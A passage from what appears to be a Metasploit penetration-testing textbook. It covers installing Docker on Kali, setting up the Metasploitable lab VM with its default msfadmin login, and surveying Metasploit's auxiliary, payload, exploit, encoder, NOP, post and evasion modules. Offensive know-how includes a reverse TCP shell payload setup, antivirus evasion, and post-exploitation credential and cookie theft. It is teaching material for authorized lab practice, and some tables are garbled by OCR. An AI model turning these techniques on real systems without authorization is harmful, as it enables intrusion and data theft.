

Figure 2.11 - msfconsole on Ubuntu - home screen

So far, we have seen the setup for the Kali Linux VM as well as the installation of the Metasploit Framework on Windows and Linux systems. Moving ahead to the next section, we'll see how we can effectively use Docker for quick target deployments.

# Setting up Docker

We are already familiar with virtualization techniques and the use of VMs. Docker is a technology that is lightweight and helps immensely in the packaging and distribution of applications. On a typical Linux system, at times it can be tedious to install a particular application with a lot of dependencies. Now, if you need to install the same application on multiple systems, it can be really time-consuming to get all the dependencies again. Docker simplifies all of this by building an application along with its dependencies together in a container. The container can then be distributed easily and run on Docker on any platform. This makes the deployment of applications very fast and convenient.

We'll be using Docker throughout this book for various purposes. So, we need to install Docker on our Kali Linux system:

1. Before we start the Docker installation on Kali Linux, we need to first add a Docker GPG key using the following command:

```
curl -fsSL https://download.docker.com/linux/debian/gpg
apt-key add -
```

You'll see the following output when you enter this command:



Figure 2.12 – Docker installation on Kali – step 1

2. We then need to configure the Docker APT repository using the following command:

```
echo 'deb [arch=amd64] https://download.docker.com/linux/
debian buster stable' > /etc/apt/sources.list.d/docker.
list
```

You can see this in the following screenshot:





3. We then update the APT repository using the following command:

apt-get update

You can see the outcome in the following figure:



Figure 2.14 – Docker installation on Kali – step 3

4. Now, we initiate the Docker installation using the following command:

```
apt-get install docker-ce
```

You can see the output in the following figure:



Figure 2.15 – Docker installation on Kali – step 4

Now that we have seen how to set up a Kali Linux VM and Docker, we can move ahead to the next section, which discusses how we can set up different vulnerable targets.

## Setting up vulnerable targets in a VM

Metasploit is a powerful penetration testing framework that, if not used in a controlled manner, can cause potential damage to the target system. For the sake of learning about and practicing with Metasploit, we can certainly not use it on any live production system for which we don't have authorized permission. However, we can practice our newly acquired Metasploit skills in our own virtual environment, which has deliberately been made vulnerable. This can be achieved through a Linux-based system called Metasploitable, which has many different trivial vulnerabilities, ranging from OS- to application-level vulnerabilities. Metasploitable is a ready-to-use VM that can be downloaded from the following location: https://sourceforge.net/projects/metasploitable/files/Metasploitable2/.

Once it's downloaded, in order to run the VM, you need to have VMPlayer or VMware Workstation installed on your system.

### Important Note

VMPlayer can be obtained from https://my.vmware.com/web/ vmware/downloads player, if it's not already installed.

Let's use the following steps to install Metasploitable:

1. To run the Metasploitable VM, let's first extract it from the ZIP file to any location of our choice:

| - I 🖸 📃 🖛   Metasploitable2-Linux       |       |                               |                                    |                            | - 0               | ×            |     |
|-----------------------------------------|-------|-------------------------------|------------------------------------|----------------------------|-------------------|--------------|-----|
| File Home                               | Share | View                          |                                    |                            |                   |              | ~ 0 |
| $\leftarrow \rightarrow \cdot \uparrow$ | > Th  | nis PC > Windows (C:) > Metas | ploitable2 > Metasploitable2-Linux | ٽ ~                        | Search Metasploit | table2-Linux | P   |
|                                         | ^     | Name                          | Date modified                      | Туре                       |                   | Size         |     |
| A Quick access                          |       | Actaculaitable                | 21 05 2012 00:45                   | VMware Vietual Machin      | o nonvolatilo PAM | 0 VP         |     |
| Desktop                                 | *     |                               | 21.05-2012 00.45                   | VMware virtual ividenin    | e nonvolatile NAM | 10.00.064 KD |     |
| Downloads                               | *     | Metaspioitable                | 21-05-2012 00:40                   | Viviware virtual disk file |                   | 19,00,004 ND |     |
| Documents                               | *     |                               | 21-05-2012 00:40                   | VMware snapshot meta       | idata             |              |     |
| Dictures                                |       |                               | 21-05-2012 00:40                   | Viviware virtual machin    | econfiguration    | 3 ND         |     |
| Pictures                                | 1     |                               | 21-05-2012 00:37                   | viviware Team Wember       |                   | I KB         |     |
| Images                                  |       |                               |                                    |                            |                   |              |     |
| Movies                                  |       |                               |                                    |                            |                   |              |     |
| Packt Metasp                            | tiolo |                               |                                    |                            |                   |              |     |
| XSS                                     |       |                               |                                    |                            |                   |              |     |
| 🐉 Dropbox                               |       |                               |                                    |                            |                   |              |     |
| 🐔 OneDrive                              |       |                               |                                    |                            |                   |              |     |
| 💻 This PC                               |       |                               |                                    |                            |                   |              |     |
| Desktop                                 | ~     |                               |                                    |                            |                   |              |     |
| 5 items                                 |       |                               |                                    |                            |                   |              |     |

Figure 2.16 - Metasploitable VM files

2. Double-click on the Metasploitable VMware VM configuration file to open the VM. This requires prior installation of either VMPlayer or VMware Workstation:



Figure 2.17 - Running Metasploitable in VMWare

### 3. Click on the green **play** icon to start the VM:

| Metasploitable2-Linux - VMware Workstation                                                                                                    | 8000                    | đ                            | $\times$ |
|----------------------------------------------------------------------------------------------------|-------------------------|------------------------------|----------|
| Eile Edit View VM Iabs Help      🔻   🖶   🖓 💭 💭   🖬 🖬 🛱 🔯   📷                                                                                                    |                         |                              |          |
| 🗗 Metasploitable2-Linux ×                                                                                                    |                         |                              |          |
|                                                                                                    |                         |                              |          |
| <ul> <li>Starting deferred execution scheduler atd</li> <li>Starting periodic command scheduler crond</li> <li>Starting Tomcat servlet engine tomcat5.5</li> <li>Starting web server apache2</li> <li>Running local boot scripts (/etc/rc.local)</li> <li>nohup: appending output to `nohup.out'</li> <li>nohup: appending output to `nohup.out'</li> </ul> | [<br>[<br>[<br>[        | ОК ]<br>ОК ]<br>ОК ]<br>ОК ] |          |
|                                                                                                    |                         |                              |          |
| Warning: Never expose this VM to an untrusted network!                                                                                                    |                         |                              |          |
| Contact: msfdeu[at]metasploit.com                                                                                                    |                         |                              |          |
| Login with msfadmin/msfadmin to get started                                                                                                    |                         |                              |          |
| metasploitable login: _                                                                                                    |                         |                              |          |
| To direct input to this VM, click inside or press Ctrl+G.                                                                                                    | ) <b>1</b> 9 <b>1</b> 9 | <b>B</b>                     | D        |

Figure 2.18 – Metasploitable VM login screen

4. Once the VM boots up, you can log in to it using the following credentials:

Username: msfadmin Password: msfadmin

We can use this VM later for practicing the skills that we have learned in this book.

### Setting up the vulnerability emulator

Metasploitable 2 is a great Linux distribution that has tons of vulnerabilities to practice on. However, it is a full Linux-based operating system and consumes resources to run. If you are short of resources and still want to have practice targets for Metasploit, then the Metasploit Vulnerable Services Emulator is the answer.

It is not an operating system like Metasploitable, but it is a very light-weight Docker-based setup that emulates certain vulnerabilities. It can be set up quickly and requires much fewer resources.

We'll pull the Docker image for the Metasploit Vulnerable Services Emulator using the following command:

#### docker pull vulnerables/metasploit-vulnerability-emulator

You can see the output in the following figure:

| root@kali: ~                                                                      |             |     | 8  |  |  |  |
|-----------------------------------------------------------------------------------|-------------|-----|----|--|--|--|
| File Edit View Search Terminal Help                                               |             |     |    |  |  |  |
| <pre>root@kali:~# docker pull vulnerables/metasploit-vulnerability-emulator</pre> |             |     | ^  |  |  |  |
| Using default tag: latest                                                         |             |     |    |  |  |  |
| latest: Pulling from vulnerables/metasploit-vulnerability-emulator                |             |     |    |  |  |  |
| 3e17c6eae66c: Pull complete                                                       |             |     |    |  |  |  |
| d449395fb215: Pull complete                                                       |             |     |    |  |  |  |
| 50b15238e0f: Pull complete                                                        |             |     |    |  |  |  |
| c5f64d4fd2a: Pull complete                                                        |             |     |    |  |  |  |
| igest: sha256:515a562103f4c47276ea2225e3d8730c3406200b806e5749ce9d52c37fd15221    |             |     |    |  |  |  |
| Status: Downloaded newer image for vulnerables/metasploit-vulnerability           | -emu        | lat | or |  |  |  |
| :latest                                                                           |             |     |    |  |  |  |
| ocker.io/vulnerables/metasploit-vulnerability-emulator:latest                     |             |     |    |  |  |  |
| root@kali:~#                                                                      | oot@kali:~# |     |    |  |  |  |

Figure 2.19 - Fetching Docker files for metasploit-vulnerability-emulator

In the upcoming chapters, we'll try out the Metasploit Vulnerable Services Emulator with some exploits.

## Summary

In this chapter, we have learned how to quickly get started with the Metasploit Framework by installing it on various platforms. We have also seen how to set up vulnerable targets, such as Metasploitable 2 and the Metasploit Vulnerable Services Emulator.

In the next chapter, we'll build on this installation and get an overview of the structure of Metasploit and its component-level details.

## **Exercises**

You can try the following exercises:

- Download a Kali Linux VM and play it in VMPlayer or VMware. Also try to run the same VM using Oracle VirtualBox.
- Workstation.
- Try installing the Metasploit Framework on Ubuntu.
- Set up and get familiar with the basic Docker commands and architecture.

# 3 Metasploit Components and Environment Configuration

For any tool that we use to perform a particular task, it's always helpful to know that tool inside out. A detailed understanding of the tool enables us to use it appropriately, making it perform to the fullest of its capability. Now that you have learned some of the absolute basics of the Metasploit Framework and how to install it, in this chapter you will learn how the Metasploit Framework is structured and the various components of the Metasploit ecosystem.

The following topics will be covered in this chapter:

- Anatomy and structure of Metasploit
- Metasploit components: auxiliaries, exploits, encoders, payloads, and post
- Getting started with msfconsole and common commands
- Variables in Metasploit
- Updating the Metasploit Framework

# **Technical requirements**

The following software is required:

- Kali Linux
- Metasploit Framework

# Anatomy and structure of Metasploit

The simplest method to learn the structure of Metasploit Framework is to browse and explore through its application directory. In Kali Linux, the Metasploit Framework can be located at /usr/share/metasploit-framework, as shown in the following screenshot:

|                                                                                                    | root@kali: /usr/share/me                                                                                                    | tasploit-framework/modu                                                                                                    | ules 🕒 🗊 🕲                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Vi                                                                                           | ew Search Terminal Help                                                                                                    |                                                                                                    |                                                                                                    |
| root@kali:/u                                                                                           | sr/share/metasploit-fram                                                                                                    | ework# ls                                                                                                    | A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF |
| app<br>config<br>data<br>db<br>documentatic<br>Gemfile<br>Gemfile.lock<br>root@kali:/u<br>root@kali:/u | <pre>lib   metasploit-framework.   modules   msfconsole   msfd   msfdb   msf-json-rpc.ru isr/share/metasploit-frameser/share/metasploit-frameser/sha</pre> | msfrpc<br>gemspec msfrpcd<br>msfupdate<br>msfvenom<br>msf-ws.ru<br>plugins<br>Rakefile<br>ework# cd modules/<br>ework/modules# ls | ruby<br>script-exploit<br>script-password<br>script-recon<br>scripts<br>tools<br>vendor                         |
| auxiliary e<br>root@kali:/u                                                                            | encoders evasion exploi<br>usr/share/metasploit-fram                                                                                                    | ts nops payloads<br>ework/modules#                                                                                                | post                                                                                                    |

Figure 3.1 - Metasploit Framework directory

At a broad level, the Metasploit Framework structure is as shown in the following screenshot:



Figure 3.2 – Metasploit Framework Structure

We'll be using tools/utilities from each of these categories as we progress through the book.

In the next section, we'll have a brief overview of all the Metasploit components.

# Metasploit components and environment configuration

The Metasploit Framework has various component categories based on their role in the penetration testing phases. Each of the component categories has various modules and plugins that we can use in the exploitation process.

The following sections will provide a detailed understanding of what each component category is responsible for.

## Auxiliaries

You have learned so far that Metasploit is a complete penetration testing framework and not just a tool. When we call it a framework, it means that it consists of many useful tools and utilities. Auxiliary modules in the Metasploit Framework are nothing but small pieces of code that are meant to perform a specific task (in the scope of our penetration testing life cycle). For example, you might need to perform a simple task of verifying whether a certificate of a particular server has expired or not, or you might want to scan your subnet and check whether any of the FTP servers allow anonymous access.

Such tasks can be very easily accomplished using the auxiliary modules present in the Metasploit Framework. There are more than 1,000 auxiliary modules spread across 19 categories in the Metasploit Framework.

The following table shows various categories of auxiliary modules present in the Metasploit Framework:

| gather     | pdf     | vsploit |
|------------|---------|---------|
| bnat       | sqli    | client  |
| crawler    | fuzzers | server  |
| spoof      | parser  | voip    |
| sniffer    | analyze | dos     |
| docx       | admin   | Scanner |
| fileformat |         |         |

Don't get overwhelmed with the number of auxiliary modules present in the Metasploit Framework. You may not need to know each and every module individually. You just need to search for the right module in the required context and use it accordingly. We will now see how to use an auxiliary module.

During the course of this book, we will use many different auxiliary modules as and when required; however, let's get started with a simple example:

- 1. Open up a terminal window and start Metasploit using the msfconsole command.
- 2. Select the portscan/tcp auxiliary module to perform a port scan against a target system.
- 3. Using the show command, list all the parameters that need to be configured in order to run this auxiliary module.
- 4. Using the set RHOSTS command, set the IP address of our target system.
- 5. Using the set PORTS command, select the port range you want to scan on your target system.
- 6. Using the run command, execute the auxiliary module with the parameters configured earlier.

You can see the use of all the previously mentioned commands in the following screenshot:





Next, we will be covering payloads.

### Payloads

To understand what a payload does, let's consider a real-world example. A military unit of a certain country develops a new missile that can travel a range of 500 km at very high speed. Now, the missile is of no use unless it's armed with the right kind of ammunition. Now, the military unit decided to load high explosive material within the missile so that when the missile hits the target, the explosive material within the missile explodes and causes the required damage to the enemy. In this case, the high explosive material within the missile is the payload. The payload can be changed based on the severity of damage that is to be caused by the missile.

Similarly, payloads in the Metasploit Framework let us decide what action is to be performed on the target system once the exploit is successful.

- **Singles**: These are sometimes also referred to as inline or non-staged payloads. Payloads in this category are a completely self-contained unit of the exploit and require shellcode, which means they have everything that is required to exploit the vulnerability on the target. The disadvantage of such payloads is their size. Since they contain the complete exploit and shellcode, they can be quite bulky at times, rendering them useless in scenarios with size restrictions.
- **Stagers**: There are certain scenarios where the size of the payload matters a lot. A payload with even a single byte extra may not function well on the target system. The stager's payload comes in handy in such a situation. The stager's payload simply sets up a connection between the attacking system and the target system. It doesn't have the shellcode necessary to exploit the vulnerability on the target system. Being very small in size, it fits in well in many scenarios.
- **Stages**: Once the stager payload has set up a connection between the attacking system and the target system, the stages payloads are then downloaded on the target system. They contain the required shellcode to exploit the vulnerability on the target system.

The following screenshot shows a sample payload that can be used to obtain a reverse TCP shell from a compromised Windows system:

```
      root@kali:~

      File Edit View Search Terminal Help

      msf > use payload/windows/shell/reverse_tcp

      msf payload(reverse_tcp) > show options

      Module options (payload/windows/shell/reverse_tcp):

      Name
      Current Setting Required Description

      EXITFUNC
      process

      yes
      The listen address

      LHOST
      yes

      LPORT
      4444

      yes
      The listen port

      msf payload(reverse_tcp) > set LHOST 192.168.1.2

      LHOST => 192.168.1.2

      LPORT => 4455

      msf payload(reverse_tcp) >
```

Figure 3.4 - Reverse TCP Payload

You will be learning how to use various payloads along with exploits, in the upcoming chapters.

### **Exploits**

Exploits are a crucial part of the Metasploit Framework. An exploit is nothing but the actual piece of code that gives the required access to the target system. There are more than 2,500 exploits spread across more than 19 categories based on platform supported by exploit. Now, you might be thinking that, out of so many available exploits, which is the one that needs to be used? The decision to use a particular exploit against a target can be made only after extensive enumeration and vulnerability assessment of our target. (Refer to the section penetration testing life cycle in *Chapter 1, Introduction to Metasploit and Supporting Tools*).

Proper enumeration and a vulnerability assessment of the target will give us the following information based on which we can choose the correct exploit:

- Operating system of the target system (including exact version and architecture)
- Open ports on the target system (Transmission Control Protocol (TCP) and User Datagram Protocol (UDP)
- Services along with versions running on the target system
- Probability of a particular service being vulnerable

| Linux   | Windows   | Unix    | OS X    | Apple iOS |
|---------|-----------|---------|---------|-----------|
| irix    | mainframe | freebsd | solaris | bsdi      |
| firefox | netware   | aix     | android | dialup    |
| hpux    | jre7u17   | wifi    | php     | mssql     |

The following table shows the various categories of exploits available in the Metasploit Framework:

In the upcoming chapters, we'll see how to use an exploit against a vulnerable target. Now, we will move ahead to understand the use of encoders during exploitation.

### Encoders

In any real-world penetration testing scenario, it's quite possible that our attempt to attack the target system would be detected by some kind of security software present on the target system. This may jeopardize all our efforts to gain access to the remote system. This is exactly when encoders come to the rescue. The job of the encoders is to obfuscate our exploit and payload in such a way that, in the target system, it goes unnoticed by all of the security systems.

The following table shows the various encoder categories available in the Metasploit Framework:

| cmd     | mipsle | ruby  |
|---------|--------|-------|
| generic | php    | sparc |
| mipsbe  | ррс    | x86   |
| X64     |        |       |

We'll be looking at encoders in more detail in the upcoming chapters. We'll now move ahead to understand use of NOPs during exploitation.

### NOPs

In the context of Assembly Language, NOP means **No Operation instruction**. NOPs can be useful at times while writing exploits or shellcodes. Adding NOPs can significantly help in modifying the payload signatures and thereby avoiding detection.

The Metasploit Framework comes with NOPs for various platforms, as shown in the following table:

| aarch64 | aarmle | mipsbe |
|---------|--------|--------|
| php     | ррс    | sparc  |
| tty     | x64    | x86    |

We'll see this in more detail in *Chapter 6, Client-Side Attacks with Metasploit*, when we generate custom payloads using MSFPC.

We'll now move on to see various modules for post-exploitation techniques.

### Post

The post modules contain various scripts and utilities that help us to further infiltrate our target system after a successful exploitation. Once we successfully exploit a vulnerability and get into our target system, post-exploitation modules may help us in the following ways:

- Escalate user privileges
- Dump OS credentials
- Steal cookies and saved passwords
- Get key logs from the target system
- Execute PowerShell scripts
- Make our access persistent

The following table shows the various categories of post modules available in the Metasploit Framework:

| Linux   | Windows | OS X       | Cisco   |
|---------|---------|------------|---------|
| Solaris | Firefox | Aix        | Android |
| Multi   | Zip     | PowerShell | Juniper |

The Metasploit Framework has more than 250 such post-exploitation utilities and scripts. We'll be using some of them when we discuss post-exploitation techniques in more detail in the upcoming chapters. We'll now move ahead to learn more about the evasion modules.

### Evasion

Most of the payloads and shellcodes that are generated from the Metasploit Framework get detected by anti-virus or other security software. In order to avoid detection, the payloads need to be modified. The latest version of the Metasploit Framework offers special evasion modules that will help modify the payloads to avoid detection.

We'll see more details on the evasion modules in *Chapter 8, Antivirus Evasion and Anti-Forensics*. Now, we will get started with msfconsole.

## Getting started with msfconsole

Now that we have a basic understanding of the structure of the Metasploit Framework, let's get started with the basics of msfconsole practically.

msfconsole is nothing but a simple command-line interface of the Metasploit Framework. Though msfconsole may appear a bit complex initially, it is the easiest and most flexible way to interact with the Metasploit Framework. We'll use msfconsole for interacting with the Metasploit Framework throughout the course of this book.

#### Information

Some of the Metasploit editions do offer a GUI and a web-based interface. However, from a learning perspective, it's always recommended to master the command-line console of the Metasploit Framework, which is msfconsole.

Let's look at some of the msfconsole commands:

• The banner command: The banner command is a very simple command used to display the Metasploit Framework banner information. This information typically includes its version details and the number of exploits, auxiliaries, payloads, encoders, and NOPs generators available in the currently installed version.

Its syntax is msf > banner.

